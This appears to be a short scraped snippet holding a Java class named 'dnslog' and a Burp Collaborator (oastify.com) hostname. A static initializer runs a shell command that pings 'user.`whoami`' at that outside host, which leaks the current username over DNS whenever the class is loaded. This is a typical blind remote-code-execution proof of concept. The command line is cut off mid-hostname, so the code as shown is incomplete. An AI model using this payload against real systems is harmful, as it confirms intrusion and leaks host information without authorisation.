 dnslog.java
og8aqrta8uszqfjfipfzbrj0grmia8yx.oastify.com
import java.lang.Runtime;
import java.lang.Process;
public class dnslog{
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = { "/bin/sh", "-c", "ping user.`whoami`.og8aqrta8uszqfjfipfzbrj0grmia8yx.oast
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// 报错信息
}
}
}